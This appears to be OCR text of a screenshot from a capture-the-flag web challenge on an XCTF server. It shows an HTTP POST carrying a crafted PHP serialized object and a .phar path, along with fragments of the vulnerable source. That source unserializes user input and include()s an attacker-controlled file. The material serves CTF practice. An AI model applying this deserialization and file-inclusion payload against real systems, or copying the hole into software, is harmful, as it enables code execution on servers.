 uest
数据包扫描 美 化 HEX 热加载 构造请求
POST / HTTP/1.1
Host ? : web-e3ce682051.challenge.xctf.org.cn
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
1=O:7:"Acheron":1:{s:4:"mode";s:1:"r";}&0=/tmp/e2156b1095f83af6cc63be4f0e2c4034.phar
10130bytes / 100ms 美化 HEX 渲染 编码 请输入定位响应
$filename = "/tmp/".md5(rand()).".phar";
file_put_contents($filename, $data);
echo $filename;
} else if ($this->mode == 'r') {
waf($data);
$f = include($data);
if($f){
echo "It is file";
}
else{
echo "You can look at the others";
}
}
}
}
if(strlen($_POST[1]) < 52) {
$a = unserialize($_POST[1]);
}
else{
echo "str too long";
}
?> It is file